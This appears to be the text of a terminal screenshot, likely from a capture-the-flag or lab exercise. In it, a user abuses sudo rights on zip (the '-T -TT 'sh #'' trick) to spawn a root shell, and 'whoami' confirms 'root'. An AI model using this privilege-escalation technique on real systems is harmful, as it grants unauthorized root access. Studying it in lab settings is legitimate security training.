 Shell No. 1
File Actions Edit View Help
merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoam i
sh: 1: whoam: not found
# whoami
root
#